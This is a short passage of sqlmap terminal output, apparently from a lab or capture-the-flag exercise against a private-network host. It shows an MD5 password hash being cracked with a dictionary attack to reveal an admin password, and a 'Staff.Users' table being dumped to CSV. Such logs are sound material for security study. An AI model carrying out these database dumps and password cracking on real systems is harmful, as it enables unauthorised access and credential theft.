 kali-linux
[08:45:40] [INFO] writing hashes to a temporary file '/tmp/sqlmapKZWR4Y77/sqlmaphashes-LEA3wr.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[08:45:42] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/lib/python2.7/dist-packages/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:45:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:45:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:45:45] [INFO] starting 8 processes
[08:45:56] [INFO] using suffix '1'
[08:46:02] [INFO] cracked password 'transorbital1' for user 'admin'
Database: Staff
Table: Users
[1 entry]
+--------+----------+--------------------------------------------------+
| UserID | Username | Password                                         |
+--------+----------+--------------------------------------------------+
| 1      | admin    | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) |
+--------+----------+--------------------------------------------------+
[08:46:07] [INFO] table 'Staff.Users' dumped to CSV file '/root/.sqlmap/output/192.168.149.171/dump/Staff/Users.csv'
[08:46:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.149.171'
[*] ending @ 08:46:07 /2020-05-25/
root@DESKTOP-SP02IB7:~#